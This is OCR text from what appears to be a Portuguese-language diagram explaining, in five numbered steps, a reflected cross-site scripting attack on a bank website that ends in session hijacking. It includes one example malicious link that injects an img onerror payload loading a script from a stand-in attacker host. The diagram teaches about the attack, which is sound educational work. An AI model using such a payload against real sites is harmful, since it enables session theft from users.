 1. O atacante
envia um e-
mail com um
link malicioso
http://banco.com?p1="><img src=x
onerror=http://atacante.com/sequestro_sessao.js>
5. O atacante obtém acesso à conta
da vítima, através do sequestro de
sessão
4. O navegador da
vítima carrega a
página do banco que
contém o script do
atacante
2. A vítima clica no
link, enviando uma
requisição ao servidor
Web do banco
3. O servidor Web do banco
aceita a requisição maliciosa e
envia o website ao cliente,
como sendo uma página
legítima